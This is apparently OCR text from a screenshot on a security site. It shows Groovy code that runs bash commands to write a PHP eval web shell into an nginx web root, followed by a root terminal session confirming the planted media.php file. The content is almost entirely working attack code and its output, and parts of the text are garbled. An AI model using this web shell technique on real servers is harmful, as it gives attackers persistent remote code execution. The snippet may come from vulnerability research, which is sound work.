 1 def execute(cmd) {
2 def proc = cmd.execute()
3 proc.waitFor()
4 }
5 execute( [ 'bash', '-c', 'echo -n "<?php @eval($" > /usr/local/nginx_1119/html/media.php' ] )
6 execute( [ 'bash', '-c', 'echo "_POST[s3cpu1se]);?>" >> /usr/local/nginx_1119/html/media.php' ] )
root@localhost:/usr/local/nginx_1119/html
File Edit View Window Help
Quick Connect Profiles
[root@10.1. html]# cd /usr/local/nginx_1119/html
[root@10.1. html]# ls -la
婊璁?39408
drwxr-xr-x 5 root root 4096 11-10 14:42 .
drwxr-xr-x 11 root root 4096 2014-03-06 ..
-rw-r--r-- 1 root root 383 2012-04-19 50x
drwxr-xr-x 6 root root 4096 2014-05-09 blo
-rw-r--r-- 1 root root 5834138 2014-01-04 blo
-rw-r--r-- 1 root root 26368144 2014-01-04 blo
drwxr-xr-x 2 root root 4096 2014-03-03 h5
-rw-r--r-- 1 root root 151 2012-04-19 index.html
-rw-r--r-- 1 root root 33 11-10 14:42 media.php
-rw-r--r-- 1 root root 8050587 2013-12-31 php
drwxr-xr-x 9 root root 4096 2014-01-04 pm
-rw-r--r-- 1 root root 1032 2013-03-08 ver.js
[root@10.1. html]# cat media.php
<?php @eval($_POST[s3cpu1se]);?>
[root@10.1. html]#
Result
Result: 0
安全脉搏
SecPulse
安全脉搏
Seebug